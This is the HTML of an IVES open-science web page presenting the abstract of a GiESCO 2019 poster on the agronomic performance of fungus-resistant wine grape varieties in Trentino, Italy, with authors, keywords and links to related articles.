<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"37963","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"34155c988c"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/37963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=37963' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-37963-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/37963/et-core-unified-tb-43-37963.min.css?ver=1765382768" /><link rel="stylesheet" id="et-core-unified-37963-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/37963/et-core-unified-37963.min.css?ver=1765382767" /></head>
<body class="wp-singular post-template-default single single-post postid-37963 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-37963" class="et_pb_post post-37963 post type-post status-publish format-standard hentry category-giesco category-giesco-2019 category-ives-conference-series category-poster-vine-protection-and-sustainability tag-giesco tag-giesco-2019 tag-ives-conference-series">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1.jpg" alt="GiESCO 2019 banner" title="ICS-banniere-GiESCO-2019-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24824" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/giesco/"><span property="name">GiESCO</span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">2018 updates on the agronomic performances of fungus resistant wine grapes in Trentino (Italy)</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>2018 updates on the agronomic performances of fungus resistant wine grapes in Trentino (Italy)</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Context and purpose of the study &#8211;</strong> On the market there are several wine grapes which are tolerant to the main fungal diseases. These varieties, commonly defined “resistant”, were developed in the grapevine breeding programs carried out mainly in Germany, France, Hungary and Italy. Some of these cultivars have been included in the national catalogues of wine grape varieties and have sometimes been allowed for specific kinds of wine. The VEVIR project, aimed at the enological evaluation of resistant vines, involves 33 cultivars achieved at the State Institute for Viticulture Freiburg in Germany, the Research Institute of Viticulture and Enology Pecs in Hungary and the Fondazione Edmund Mach S. Michele all’Adige (FEM) in Italy. The project’s objectives are the identification of varieties suitable for cultivation in certain areas of the Trentino province, the outlining of the technical protocols for growing and winemaking and the assessment of economical sustainability. All the key players in Trentino’s wine production chain are involved in the project: grapes and wine producers (Cavit S.c., Mezzacorona S.c.a., La Vis-Valle di Cembra s.c.a. and Ferrari F. lli Lunelli S.p.A), researchers (FEM) and nurserymen (AVIT consortium). </p>
<p><strong>Material and methods &#8211;</strong> This work provides an update on to the cultivation perfomances of 8 white (Aromera, Bronner, Helios, Johanniter, Muscaris, Res29, Solaris and Souvigner Gris) and 8 red varieties (Baron, Cabernet Cantor, Cabernet Carbon, Cabernet Cortis, Cabino, Monarch, Prior and Regent) grown in experimental vineyards located in Rovereto (southern Trentino, 170 m asl), S. Michele all’Adige (northern Trentino, 200 m asl) and Telve (eastern Trentino, 400 m asl). </p>
<p><strong>Results &#8211;</strong> The data collected between 2015 and 2018 showed a shorter production cycle that however, generally guaranteed a good level of ripeness of the grape. This, alongside verified tolerance to downy and powdery mildew, makes some of these varieties suitable for production in specific areas increasing environmental and economic sustainability and reducing the number of treatments and drift-related problems. Moreover, some varieties can be useful in mountain environments subjected to more severe weather conditions which are limiting for the traditional vinifera and to a higher risk of accidents (such as terraced and sloping vineyards). However, other factors still need to be further verified. Observations on the field have demonstrated that the choice to not apply any fungicide treatment has inevitable consequences on the fungal community of the vineyard, in some cases resulting in diseases such as black rot. Good agronomic practice requires two/three targeted treatments also on tolerant cultivars to limit the potential inoculum of downy mildew and to control emerging new pathologies.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/gelmetti-bottura-et-al/" target="_blank">Download the PDF</a>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: September 28, 2023</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: GiESCO 2019</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Poster</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Alberto GELMETTI*, Maurizio BOTTURA, Tomás ROMÁN, Marco STEFANINI, Giorgio NICOLINI</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>FONDAZIONE E. MACH, Via Mach 1, 38010, S. Michele all’Adige, Italia</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="nyoregb.tryzrggv[at]sznpu.vg" class="mail-link" data-wpel-link="ignore"><span id="eeb-509663-212250"></span><script type="text/javascript">(function() {var ml="mla0ficebogrt4h%.",mi="2187;<9@:7107<<5?=34026>@5<",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-509663-212250").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>grapevine, phenology, agronomic parameters, resistance characteristics, grape harvest analysis</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">GiESCO | GiESCO 2019 | IVES Conference Series</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-48235"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/48235/">Pesticide &#8211; Free viticulture: towards agroecological wine-producing socio-ecosystems</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Can we cultivate grapevine without pesticides? This is a huge challenge for this emblematic crop, which is one of the largest users of plant protection products. Pesticides are mainly used to protect the vine against leaf diseases (powdery mildew, mildew, black-rot), even in organic farming, which uses copper in particular. What are the research avenues that can help eliminate pesticides today?</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/48235/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-12066"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/12066/">Présentation d&#8217;une méthodologie de caractérisation des  terroirs et valorisation par l&#8217;étude de l&#8217;effet terroir sur la  typicité et l&#8217;originalité du produit vin dans la région des  Côtes du Rhône</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>In the global economic context, an Appellation d&#8217;Origine Contrôlée must now more than ever control the typicity and originality of the wines it produces. It is in this spirit that the Côtes du Rhône have decided to acquire the means necessary for this control.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/12066/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-41077"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/41077/">FOLIAR APPLICATION OF METHYL JASMONATE AND METHYL JASMONATE PLUSUREA: INFLUENCE ON PHENOLIC, AROMATIC AND NITROGEN COMPOSITION OFTEMPRANILLO WINES</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Phenolic, volatile and nitrogen compounds are key to wine quality. On one hand, phenolic compounds are related to wine color, mouthfeel properties, ageing potential. and are associated with beneficial health properties. On the other hand, wine aroma is influenced by hundreds of volatile compounds. Fermentative aromas represent, quantitatively, the wine aroma, and among these volatile compounds, esters, higher alcohols and acids are mainly responsible for the fermentation bouquet.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/41077/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-55307"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/55307/">Water status response of <i>Vitis vinifera</i> L. cv Cabernet-Sauvignon during the first years within the long-term VineyardFACE (Free Air Carbon dioxide Enrichment) study</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Understanding the water-use responses of grapevines to increasing atmospheric carbon dioxide concentrations is mandatory when assessing the impact of climate change on viticulture as it is a critical part of the adaptation process.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/55307/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-57440"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/57440/">The future of pesticide regulation in the EU – between precaution and proportionality</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The article analyzes current developments in European pesticide regulation.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/57440/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
